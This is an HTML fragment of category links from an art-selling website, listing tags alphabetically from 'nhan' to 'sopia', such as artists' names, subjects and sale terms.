	<li class="cat-item cat-item-2602"><a href="https://originalartoncanvas.org/category/nhan/" >nhan</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://originalartoncanvas.org/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://originalartoncanvas.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://originalartoncanvas.org/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://originalartoncanvas.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://originalartoncanvas.org/category/nicola/" >nicola</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://originalartoncanvas.org/category/niels/" >niels</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://originalartoncanvas.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://originalartoncanvas.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://originalartoncanvas.org/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://originalartoncanvas.org/category/nipsey/" >nipsey</a>
</li>
	<li class="cat-item cat-item-8250"><a href="https://originalartoncanvas.org/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://originalartoncanvas.org/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://originalartoncanvas.org/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://originalartoncanvas.org/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://originalartoncanvas.org/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://originalartoncanvas.org/category/norval/" >norval</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://originalartoncanvas.org/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://originalartoncanvas.org/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://originalartoncanvas.org/category/nuse89/" >nuse89</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://originalartoncanvas.org/category/nyoman/" >nyoman</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://originalartoncanvas.org/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://originalartoncanvas.org/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://originalartoncanvas.org/category/oleg/" >oleg</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://originalartoncanvas.org/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://originalartoncanvas.org/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://originalartoncanvas.org/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://originalartoncanvas.org/category/onion/" >onion</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://originalartoncanvas.org/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://originalartoncanvas.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://originalartoncanvas.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6815"><a href="https://originalartoncanvas.org/category/organ/" >organ</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://originalartoncanvas.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://originalartoncanvas.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://originalartoncanvas.org/category/original18th19th/" >original18th19th</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://originalartoncanvas.org/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://originalartoncanvas.org/category/orphan/" >orphan</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://originalartoncanvas.org/category/ortiz/" >ortiz</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://originalartoncanvas.org/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://originalartoncanvas.org/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://originalartoncanvas.org/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-8658"><a href="https://originalartoncanvas.org/category/overture/" >overture</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://originalartoncanvas.org/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://originalartoncanvas.org/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://originalartoncanvas.org/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://originalartoncanvas.org/category/padmasambhava/" >padmasambhava</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://originalartoncanvas.org/category/padworny/" >padworny</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://originalartoncanvas.org/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://originalartoncanvas.org/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://originalartoncanvas.org/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://originalartoncanvas.org/category/painter/" >painter</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://originalartoncanvas.org/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-8721"><a href="https://originalartoncanvas.org/category/paintinghand/" >paintinghand</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://originalartoncanvas.org/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://originalartoncanvas.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://originalartoncanvas.org/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://originalartoncanvas.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://originalartoncanvas.org/category/para-glider/" >para-glider</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://originalartoncanvas.org/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://originalartoncanvas.org/category/parisiene/" >parisiene</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://originalartoncanvas.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://originalartoncanvas.org/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://originalartoncanvas.org/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://originalartoncanvas.org/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://originalartoncanvas.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-8419"><a href="https://originalartoncanvas.org/category/pauline/" >pauline</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://originalartoncanvas.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://originalartoncanvas.org/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://originalartoncanvas.org/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-7507"><a href="https://originalartoncanvas.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://originalartoncanvas.org/category/pears/" >pears</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://originalartoncanvas.org/category/pembroke/" >pembroke</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://originalartoncanvas.org/category/penley/" >penley</a>
</li>
	<li class="cat-item cat-item-8510"><a href="https://originalartoncanvas.org/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://originalartoncanvas.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://originalartoncanvas.org/category/peony/" >peony</a>
</li>
	<li class="cat-item cat-item-8775"><a href="https://originalartoncanvas.org/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://originalartoncanvas.org/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://originalartoncanvas.org/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://originalartoncanvas.org/category/petar/" >petar</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://originalartoncanvas.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://originalartoncanvas.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://originalartoncanvas.org/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://originalartoncanvas.org/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://originalartoncanvas.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://originalartoncanvas.org/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://originalartoncanvas.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://originalartoncanvas.org/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://originalartoncanvas.org/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://originalartoncanvas.org/category/picasso/" >picasso</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://originalartoncanvas.org/category/picnic/" >picnic</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://originalartoncanvas.org/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://originalartoncanvas.org/category/pietyz/" >pietyz</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://originalartoncanvas.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://originalartoncanvas.org/category/pino/" >pino</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://originalartoncanvas.org/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://originalartoncanvas.org/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-7745"><a href="https://originalartoncanvas.org/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://originalartoncanvas.org/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://originalartoncanvas.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://originalartoncanvas.org/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://originalartoncanvas.org/category/polynesian/" >polynesian</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://originalartoncanvas.org/category/pomegranates/" >pomegranates</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://originalartoncanvas.org/category/poppies/" >poppies</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://originalartoncanvas.org/category/popping/" >popping</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://originalartoncanvas.org/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://originalartoncanvas.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://originalartoncanvas.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://originalartoncanvas.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-8733"><a href="https://originalartoncanvas.org/category/post-cubism/" >post-cubism</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://originalartoncanvas.org/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://originalartoncanvas.org/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://originalartoncanvas.org/category/prayer/" >prayer</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://originalartoncanvas.org/category/precursors/" >precursors</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://originalartoncanvas.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-8709"><a href="https://originalartoncanvas.org/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://originalartoncanvas.org/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://originalartoncanvas.org/category/pressman/" >pressman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://originalartoncanvas.org/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://originalartoncanvas.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://originalartoncanvas.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://originalartoncanvas.org/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://originalartoncanvas.org/category/pringles/" >pringles</a>
</li>
	<li class="cat-item cat-item-8426"><a href="https://originalartoncanvas.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://originalartoncanvas.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://originalartoncanvas.org/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://originalartoncanvas.org/category/provance/" >provance</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://originalartoncanvas.org/category/provenance/" >provenance</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://originalartoncanvas.org/category/provincetown/" >provincetown</a>
</li>
	<li class="cat-item cat-item-8767"><a href="https://originalartoncanvas.org/category/pssst/" >pssst</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://originalartoncanvas.org/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://originalartoncanvas.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://originalartoncanvas.org/category/puschaik/" >puschaik</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://originalartoncanvas.org/category/putu/" >putu</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://originalartoncanvas.org/category/quang/" >quang</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://originalartoncanvas.org/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://originalartoncanvas.org/category/rabby/" >rabby</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://originalartoncanvas.org/category/raimondo/" >raimondo</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://originalartoncanvas.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://originalartoncanvas.org/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://originalartoncanvas.org/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://originalartoncanvas.org/category/rambert/" >rambert</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://originalartoncanvas.org/category/ramon/" >ramon</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://originalartoncanvas.org/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://originalartoncanvas.org/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://originalartoncanvas.org/category/raphaeli/" >raphaeli</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://originalartoncanvas.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://originalartoncanvas.org/category/rather/" >rather</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://originalartoncanvas.org/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-8476"><a href="https://originalartoncanvas.org/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://originalartoncanvas.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://originalartoncanvas.org/category/redwing/" >redwing</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://originalartoncanvas.org/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://originalartoncanvas.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://originalartoncanvas.org/category/relaxation/" >relaxation</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://originalartoncanvas.org/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://originalartoncanvas.org/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://originalartoncanvas.org/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://originalartoncanvas.org/category/renoy/" >renoy</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://originalartoncanvas.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://originalartoncanvas.org/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://originalartoncanvas.org/category/resistor/" >resistor</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://originalartoncanvas.org/category/reuse/" >reuse</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://originalartoncanvas.org/category/reverie/" >reverie</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://originalartoncanvas.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-8810"><a href="https://originalartoncanvas.org/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://originalartoncanvas.org/category/ribcowsky/" >ribcowsky</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://originalartoncanvas.org/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://originalartoncanvas.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://originalartoncanvas.org/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://originalartoncanvas.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://originalartoncanvas.org/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://originalartoncanvas.org/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://originalartoncanvas.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://originalartoncanvas.org/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://originalartoncanvas.org/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://originalartoncanvas.org/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://originalartoncanvas.org/category/ronit/" >ronit</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://originalartoncanvas.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://originalartoncanvas.org/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://originalartoncanvas.org/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://originalartoncanvas.org/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://originalartoncanvas.org/category/rossini/" >rossini</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://originalartoncanvas.org/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://originalartoncanvas.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-8778"><a href="https://originalartoncanvas.org/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://originalartoncanvas.org/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-7824"><a href="https://originalartoncanvas.org/category/rural/" >rural</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://originalartoncanvas.org/category/rusch/" >rusch</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://originalartoncanvas.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://originalartoncanvas.org/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://originalartoncanvas.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://originalartoncanvas.org/category/saatchi/" >saatchi</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://originalartoncanvas.org/category/sabhan/" >sabhan</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://originalartoncanvas.org/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://originalartoncanvas.org/category/sabzi/" >sabzi</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://originalartoncanvas.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://originalartoncanvas.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://originalartoncanvas.org/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://originalartoncanvas.org/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://originalartoncanvas.org/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://originalartoncanvas.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://originalartoncanvas.org/category/salmagundi/" >salmagundi</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://originalartoncanvas.org/category/salmon/" >salmon</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://originalartoncanvas.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://originalartoncanvas.org/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://originalartoncanvas.org/category/samy/" >samy</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://originalartoncanvas.org/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://originalartoncanvas.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-7880"><a href="https://originalartoncanvas.org/category/santorini/" >santorini</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://originalartoncanvas.org/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://originalartoncanvas.org/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://originalartoncanvas.org/category/saraswoti/" >saraswoti</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://originalartoncanvas.org/category/sardines/" >sardines</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://originalartoncanvas.org/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://originalartoncanvas.org/category/scarface/" >scarface</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://originalartoncanvas.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://originalartoncanvas.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://originalartoncanvas.org/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://originalartoncanvas.org/category/screensaver/" >screensaver</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://originalartoncanvas.org/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://originalartoncanvas.org/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://originalartoncanvas.org/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://originalartoncanvas.org/category/seascape/" >seascape</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://originalartoncanvas.org/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://originalartoncanvas.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-8280"><a href="https://originalartoncanvas.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://originalartoncanvas.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://originalartoncanvas.org/category/seein/" >seein</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://originalartoncanvas.org/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://originalartoncanvas.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-8870"><a href="https://originalartoncanvas.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-8826"><a href="https://originalartoncanvas.org/category/self-painted/" >self-painted</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://originalartoncanvas.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://originalartoncanvas.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://originalartoncanvas.org/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://originalartoncanvas.org/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-6542"><a href="https://originalartoncanvas.org/category/serghi/" >serghi</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://originalartoncanvas.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://originalartoncanvas.org/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://originalartoncanvas.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://originalartoncanvas.org/category/shabaglian/" >shabaglian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://originalartoncanvas.org/category/shaded/" >shaded</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://originalartoncanvas.org/category/shapeshifting/" >shapeshifting</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://originalartoncanvas.org/category/shawnshawn/" >shawnshawn</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://originalartoncanvas.org/category/shelee/" >shelee</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://originalartoncanvas.org/category/shelly/" >shelly</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://originalartoncanvas.org/category/sherpa/" >sherpa</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://originalartoncanvas.org/category/shifan/" >shifan</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://originalartoncanvas.org/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://originalartoncanvas.org/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://originalartoncanvas.org/category/shoreline/" >shoreline</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://originalartoncanvas.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://originalartoncanvas.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://originalartoncanvas.org/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://originalartoncanvas.org/category/sighs/" >sighs</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://originalartoncanvas.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://originalartoncanvas.org/category/silen/" >silén</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://originalartoncanvas.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://originalartoncanvas.org/category/simeon/" >simeon</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://originalartoncanvas.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://originalartoncanvas.org/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://originalartoncanvas.org/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-8794"><a href="https://originalartoncanvas.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://originalartoncanvas.org/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://originalartoncanvas.org/category/slaughter/" >slaughter</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://originalartoncanvas.org/category/slava/" >slava</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://originalartoncanvas.org/category/slice/" >slice</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://originalartoncanvas.org/category/slideshow/" >slideshow</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://originalartoncanvas.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://originalartoncanvas.org/category/sloane/" >sloane</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://originalartoncanvas.org/category/sloth/" >sloth</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://originalartoncanvas.org/category/slowinski/" >slowinski</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://originalartoncanvas.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://originalartoncanvas.org/category/snell/" >snell</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://originalartoncanvas.org/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://originalartoncanvas.org/category/snoots/" >snoots</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://originalartoncanvas.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://originalartoncanvas.org/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://originalartoncanvas.org/category/sofala/" >sofala</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://originalartoncanvas.org/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://originalartoncanvas.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://originalartoncanvas.org/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://originalartoncanvas.org/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://originalartoncanvas.org/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://originalartoncanvas.org/category/sopia/" >sopia</a>
</li>
